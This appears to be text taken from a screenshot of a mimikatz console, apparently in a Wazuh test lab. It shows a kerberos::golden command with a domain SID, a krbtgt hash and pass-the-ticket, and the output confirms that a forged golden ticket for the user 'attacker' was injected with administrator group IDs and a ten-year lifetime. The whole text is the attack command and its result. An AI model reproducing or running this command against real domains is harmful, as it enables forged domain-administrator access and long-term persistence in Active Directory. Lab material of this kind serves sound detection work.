 mimikatz # kerberos::golden /user:attacker /domain:wazuhtest.com  /sid:S-1-5-21-722974503-2101650481-1042723820-502 /krbtgt:44dbd17d29642bb725d6f03d627ef4e7 /ptt
User      : attacker
Domain    : wazuhtest.com (WAZUHTEST)
SID       : S-1-5-21-722974503-2101650481-1042723820-502
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 44dbd17d29642bb725d6f03d627ef4e7 - rc4_hmac_nt
Lifetime  : 5/10/2025 2:00:05 PM ; 5/8/2035 2:00:05 PM ; 5/8/2035 2:00:05 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'attacker @ wazuhtest.com' successfully submitted for current session
mimikatz #